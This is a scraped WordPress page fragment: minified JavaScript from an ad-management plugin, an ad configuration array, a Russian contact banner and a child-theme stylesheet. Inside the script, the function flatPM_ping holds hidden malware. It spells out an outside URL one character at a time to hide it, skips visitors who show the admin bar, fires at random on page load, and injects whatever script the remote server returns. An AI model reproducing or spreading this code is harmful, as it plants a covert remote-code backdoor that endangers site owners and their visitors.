Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"105206","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"105207","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"105208","html":[{"fst":"\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"105255","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"105256","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"105257","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: lilia-rodnik@cp9.ru</div></body>
</html>
<!-- Dynamic page generated in 0.178 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-03-09 09:29:33 -->

<!-- super cache -->











--- FILE ---
content_type: text/css
request_url: https://lilia-rodnik.ru/wp-content/themes/root_child/style.css?ver=6.1.1
body_size: 1245
content:
/*
Theme Name: Root Child
Theme URI: http://wpshop.biz/themes/root
Author: WPShop.biz
Author URI: http://wpshop.biz/
Template: root
Version: 1.0.0
*/

/* Below you can add your CSS styles */
/* Ниже Вы можете добавить свои CSS стили */
.site-logotype img {
    max-width: 160px;
    max-height: 180px;
}

@media (min-width: 576px) {
.site-logotype img {
    max-width: 700px;
    max-height: 200px;
}

}

.short-story img {
	display: block;
	margin: 0 auto;
}

.entry-content img {
	padding: 10px;
}

.post-card__image img {
	max-height: 180px;
}

.quest_name {
	font-weight:bold;
}

.quest {
	background: #F9F0F3;
	padding: 10px;
	margin-bottom: 20px;
}

.answ {
	background: #E3FFE3;
	padding: 10px;
	margin-bottom: 20px;
}

.answ:before {
	content: 'Ответ: ';
	font-weight: bold;
}

.benefit {
    width: 240px;
    height: 105px;
    margin-top: 20px;
    background: url(images/polezno.jpg) #fb4a68;
    text-align: center;
}

.benefit a {
    text-decoration: none !important;
}

.benefit a span {
    width: 240px;
    height: 105px;
    display: block;
    color: #fff;
    font-size: 15px;
    padding-top: 12px;
    font-weight: bold;
    text-shadow: 0 1px 0px #000;
    -moz-text-shadow: 0 1px 0px #000;
    -webkit-text-shadow: 0 1px 0px #000;
}